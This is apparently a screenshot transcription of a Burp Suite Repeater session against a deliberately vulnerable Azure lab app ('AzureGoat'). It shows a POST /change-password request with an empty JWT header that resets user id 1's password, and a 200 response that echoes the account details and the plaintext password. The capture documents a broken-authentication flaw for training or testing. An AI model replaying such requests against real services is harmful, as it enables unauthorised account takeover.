 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://appazgoat11272632-function.azurewebsites.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /change-password HTTP/1.1
2 Host: appazgoat11272632-function.azurewebsites.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Jwt_token:
9 Content-Length: 69
10 Origin:
https://appazgoat11272632-function-app.azurewebsites.net
11 Referer:
https://appazgoat11272632-function-app.azurewebsites.net
/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16 Connection: close
17
18 {
"id":"1",
"newPassword":"Kukka1234",
"confirmNewPassword":"Kukka1234"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain; charset=utf-8
4 Date: Sun, 04 Sep 2022 08:47:33 GMT
5 Server: Kestrel
6 Access-Control-Allow-Headers: Content-Type
7 Access-Control-Allow-Origin: *
8 Content-Length: 231
9
10 {"body": {"email": "johndoe@gmail.com", "newPassword":
"Kukka1234", "message": "Password changed successfully",
"authLevel": "0", "country": "India", "id": "1",
"phone": "1234567890", "username": "johndoe",
"userStatus": "active"}}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 15
Response Headers 7
Done
461 bytes | 542 milli